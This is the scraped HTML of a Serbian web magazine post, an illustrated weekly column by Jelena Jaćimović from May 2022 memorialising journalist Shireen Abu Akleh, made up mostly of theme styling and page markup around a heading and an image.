        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-1068x601.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jachim Zoomira nedelju 072</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom-story/jacko/" ><span class="tdb-cat-bg"></span>JACHIM ZOOMIRA NEDELJU</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-16T16:06:42+02:00">16. мај 2022.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/jachim992-exe/" title="Jelena Jaćimović"><img alt='Jelena Jaćimović' src='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/jachim992-exe/">Jelena Jaćimović</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<h3 class="wp-block-heading"><strong>Shireen Abu Akleh<br>1971 &#8211; 2022.</strong></h3>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-1024x576.jpg" alt="" class="wp-image-13849" srcset="https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-1024x576.jpg 1024w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-300x169.jpg 300w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-768x432.jpg 768w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-1536x864.jpg 1536w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-150x84.jpg 150w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-696x392.jpg 696w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-1068x601.jpg 1068w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min-747x420.jpg 747w, https://zoomer.rs/wp-content/uploads/2022/05/72_1920x1080-min.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_58{padding:21px;border:1px solid #fffa03}.tdi_58 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_58 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_58 .tdb-author-name{color:#fffa03;font-family:Montserrat!important}.tdi_58 .tdb-author-name:hover{color:#ffffff}.tdi_58 .tdb-author-url{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-author-url:hover{color:#ffffff}.tdi_58 .tdb-author-descr{color:#ffffff;font-family:Montserrat!important}.tdi_58 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:#ffffff}.tdi_58 .tdb-social-item i.td-icon-twitter,.tdi_58 .tdb-social-item i.td-icon-linkedin,.tdi_58 .tdb-social-item i.td-icon-pinterest,.tdi_58 .tdb-social-item i.td-icon-blogger,.tdi_58 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_58 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_58 .tdb-social-item:hover i{color:#ffffff}.tdi_58 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_58{border:1px solid #fffa03}}@media (min-width:768px) and (max-width:1018px){.tdi_58{border:1px solid #fffa03}}@media (max-width:767px){.tdi_58{border:1px solid #fffa03}.tdi_58 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_58 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}}</style><div class="tdb-block-inner td-fix-index"><a href="https://zoomer.rs/author/jachim992-exe/" class="tdb-author-photo" title="Jelena Jaćimović"><img alt='Jelena Jaćimović' src='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea464125dd318bf4e74909c4f9f91693?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://zoomer.rs/author/jachim992-exe/" class="tdb-author-name">Jelena Jaćimović</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_65 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_65 span{margin-right:4px;padding:2px 8px 3px;color:#000000;background-color:#eeec04;font-family:Montserrat!important}.tdi_65 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #eeec04;color:#eeec04;font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 a{border:1px solid #eeec04}}@media (min-width:768px) and (max-width:1018px){.tdi_65 a{border:1px solid #eeec04}}@media (max-width:767px){.tdi_65 a{border:1px solid #eeec04}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>TAGOVI</span></li><li><a href="https://zoomer.rs/tag/jachim-zoomira-nedelju/">Jachim Zoomira nedelju</a></li></ul></div></div><div class="td_block_wrap tdb_single_next_prev tdi_66 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:30px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{margin-bottom:30px!important}}@media (max-width:767px){.tdi_66{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_66 .td-module-container{display:flex;flex-direction:column}.tdi_66 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_66 .td-image-container{display:block;order:0}.ie10 .tdi_66 .next-prev-title,.ie11 .tdi_66 .next-prev-title{flex:auto}.tdi_66 .tdb-next-post a{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_66 .tdb-next-post:hover a{color:#eded2e}.tdi_66 .tdb-next-post span{color:#aaaaaa;font-family:Montserrat!important;font-weight:500!important}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .tdb-next-post a{font-size:13px!important}.tdi_66 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Prethodni članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/epilog-slucaja-mirele-cavajde/">Epilog slučaja Mirele Čavajde</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sledeći članak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://zoomer.rs/filmska-prica-bega-iz-rusije-clanica-pussy-riot/">Filmska priča bega iz Rusije članica Pussy Riot</a></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_69 "  style="height: 32px"></div><div class="td_block_wrap td_block_title tdi_70 td-pb-border-top td_block_template_1 td-fix-index"  data-td-block-uid="tdi_70" >
<style>.td-theme-wrap .tdi_70 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_70 .td-subcat-item a:hover,.td-theme-wrap .tdi_70 .td-subcat-item .td-cur-simple-item{color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*,.td-theme-wrap .tdi_70 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eeec04}.td-theme-wrap .td-footer-wrapper .tdi_70 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_70 .block-title{border-color:#eeec04}.td-theme-wrap .tdi_70 .block-title>*{color:#000000}.td-theme-wrap .tdi_70 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_70 .td_quote_on_blocks,.td-theme-wrap .tdi_70 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_70 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_70 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_70 .td-instagram-user a{color:#eeec04}.td-theme-wrap .tdi_70 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_70 .td-load-more-wrap a:hover{background-color:#eeec04;border-color:#eeec04}.td-theme-wrap .tdi_70 .td-read-more a,.td-theme-wrap .tdi_70 .td-weather-information:before,.td-theme-wrap .tdi_70 .td-weather-week:before,.td-theme-wrap .tdi_70 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_70 .td-post-category,.td-theme-wrap .tdi_70 .td-post-category:hover{background-color:#eeec04}</style>
<style></style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Komentari</span></h4></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.td-theme-wrap .tdi_71 .block-title>*{color:#110800}.tdi_71{margin-top:-10px!important;margin-bottom:0px!important}</style>
